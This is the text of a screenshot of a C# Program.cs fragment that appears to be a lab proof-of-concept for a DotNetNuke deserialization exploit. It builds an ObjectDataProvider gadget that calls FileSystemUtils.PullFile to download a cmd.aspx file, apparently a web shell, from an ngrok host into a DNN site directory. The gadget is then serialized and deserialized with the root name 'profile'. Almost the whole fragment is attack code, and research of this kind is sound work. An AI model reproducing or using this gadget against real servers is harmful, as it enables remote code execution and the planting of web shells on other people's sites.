 C# Program.cs ×
84 }
85
86 static void Main(string[] args)
87 {
88 ObjectDataProvider objectDataProvider = new ObjectDataProvider();
89 objectDataProvider.ObjectInstance = new FileSystemUtils();
90 objectDataProvider.MethodName = "PullFile";
91 objectDataProvider.MethodParameters.Add("https://eea0-42-118-71-20.ap.ngrok.io/cmd.aspx");
92 objectDataProvider.MethodParameters.Add("D:lab\\csharp\\DNN\\dotnetnuke\\cmd.aspx");
93 Console.Write("Done!");
94
95 Serialize(objectDataProvider);
96
97 // deserialize
98 String xmlSource = File.ReadAllText(path: fileFolder + "obj.xml");
99 DeSerialize(xmlSource, rootname: "profile");
100 }
101 }